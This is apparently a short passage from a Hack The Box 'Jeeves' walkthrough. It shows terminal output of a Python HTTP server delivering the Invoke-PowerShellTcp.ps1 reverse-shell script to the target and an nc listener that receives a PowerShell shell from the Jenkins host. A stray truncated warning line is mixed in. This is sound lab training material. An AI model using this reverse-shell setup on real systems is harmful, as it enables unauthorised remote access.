 2 Idle
┌──(kali㉿kali)-[~/new/HTB/jeeves]
└─$ python3 -m http.server 808
Serving HTTP on 0.0.0.0 port 808 (http://0.0.0.0:808/) ...
10.10.10.63 - - [12/Jul/2022 20:31:01] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
10.10.10.63 - - [12/Jul/2022 20:31:21] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/new/HTB/jeeves]
└─$ nc -nvlp 4444 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Result
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.63.
WARNING: Something went wrong! Check if the server is
Ncat: Connection from 10.10.10.63:49695.
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>